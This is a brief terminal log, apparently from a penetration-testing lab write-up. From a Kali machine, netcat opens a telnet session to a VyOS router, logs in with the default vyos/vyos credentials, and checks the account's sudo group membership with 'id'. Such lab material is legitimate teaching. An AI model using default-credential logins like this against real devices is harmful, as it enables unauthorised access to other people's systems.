 root@kali:~# nc 192.168.131.135 23
Welcome to VyOS
bhati login: vyos
vyos
Password: vyos
Last login: Sun Apr  9 10:44:40 UTC 2017 on tty1
Linux bhati 3.13.11-1-amd64-vyos #1 SMP Wed Aug 12 02:08:05 UTC 2015 x86_64
Welcome to VyOS.
This system is open-source software. The exact distribution terms for
each module comprising the full system are described in the individual
files in /usr/share/doc/*/copyright.
vyos@bhati:~$
vyos@bhati:~$ id
id
uid=1000(vyos) gid=100(users) groups=100(users),4(adm),6(disk),27(sudo),30(dip),102
(quaggavty),104(vyattacfg),110(fuse)
vyos@bhati:~$ ls
ls
vyos@bhati:~$